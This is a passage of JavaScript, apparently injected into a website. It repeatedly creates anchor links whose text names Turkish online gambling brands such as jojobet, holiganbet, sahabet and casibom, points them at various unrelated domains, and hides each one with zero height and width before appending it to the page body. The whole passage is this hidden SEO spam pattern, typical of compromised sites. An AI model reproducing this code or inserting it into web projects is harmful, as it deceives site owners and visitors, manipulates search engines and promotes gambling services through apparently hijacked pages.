                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.oltrelaricerca.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.oltrelaricerca.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.wellesleyabcfestival.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.wellesleyabcfestival.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.wellesleyabcfestival.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.wellesleyabcfestival.ca/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://amalbangladesh.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://amalbangladesh.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://amalbangladesh.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://amalbangladesh.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.zigabar.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.zigabar.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.zigabar.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.zigabar.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://maschiettoeditore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://maschiettoeditore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://maschiettoeditore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
                a.href = "https://maschiettoeditore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://souuni.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://souuni.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://souuni.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://souuni.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://leopardtracking.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://leopardtracking.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://leopardtracking.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://leopardtracking.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://leopardtracking.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://news.itsmf.es/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://news.itsmf.es/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://news.itsmf.es/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://news.itsmf.es/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet");
                a.appendChild(linkText);
                a.title = "padişahbet";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet giriş");
                a.appendChild(linkText);
                a.title = "padişahbet giriş";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet");
                a.appendChild(linkText);
                a.title = "padişahbet";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet giriş");
                a.appendChild(linkText);
                a.title = "padişahbet giriş";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet güncel giriş");
                a.appendChild(linkText);
                a.title = "padişahbet güncel giriş";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://kanal6.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://kanal6.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://kanal6.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://formula.education/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://formula.education/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 giriş");
                a.appendChild(linkText);
                a.title = "bets10 giriş";
                a.href = "https://formula.education/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 güncel giriş");
                a.appendChild(linkText);
                a.title = "bets10 güncel giriş";
                a.href = "https://formula.education/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet");
                a.appendChild(linkText);
                a.title = "padişahbet";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet");
                a.appendChild(linkText);
                a.title = "padişahbet";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet giriş");
                a.appendChild(linkText);
                a.title = "padişahbet giriş";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("padişahbet güncel giriş");
                a.appendChild(linkText);
                a.title = "padişahbet güncel giriş";
                a.href = "https://jvgamesperu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://ksiegowy.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet giriş";
                a.href = "https://ksiegowy.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet güncel giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet güncel giriş";
                a.href = "https://ksiegowy.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://hocseo.huongnghiepaau.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://hocseo.huongnghiepaau.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://hocseo.huongnghiepaau.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://hocseo.huongnghiepaau.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://careers23.co.za";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://careers23.co.za";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://careers23.co.za";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://careers23.co.za";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.bsgsrl.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş güncel");
                a.appendChild(linkText);
                a.title = "galabet giriş güncel";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet  güncel");
                a.appendChild(linkText);
                a.title = "galabet  güncel";
                a.href = "https://beswd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://mobil.casi-oyuntek1.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://mobil.casi-oyuntek1.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://mobil.casi-oyuntek1.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://skunksocks.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://skunksocks.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://skunksocks.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://skunksocks.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("onwin");
                a.appendChild(linkText);
                a.title = "onwin";
                a.href = "https://appunh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("onwin");
                a.appendChild(linkText);
                a.title = "onwin";
                a.href = "https://appunh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("onwin giriş");
                a.appendChild(linkText);
                a.title = "onwin giriş";
                a.href = "https://appunh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("onwin güncel giriş");
                a.appendChild(linkText);
                a.title = "onwin güncel giriş";
                a.href = "https://appunh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking giriş");
                a.appendChild(linkText);
                a.title = "meritking giriş";
                a.href = "https://www.lauraclose.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking güncel giriş");
                a.appendChild(linkText);
                a.title = "meritking güncel giriş";
                a.href = "https://www.lauraclose.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking güncel");
                a.appendChild(linkText);
                a.title = "meritking güncel";
                a.href = "https://www.lauraclose.com/ ";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking giriş güncel");
                a.appendChild(linkText);
                a.title = "meritking giriş güncel";
                a.href = "https://www.lauraclose.com/ ";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://silencioblanco.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://knh.or.ke/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://knh.or.ke/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://knh.or.ke/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
                a.href = "https://knh.or.ke/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://pulse.d2cinsider.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://pulse.d2cinsider.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://pulse.d2cinsider.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
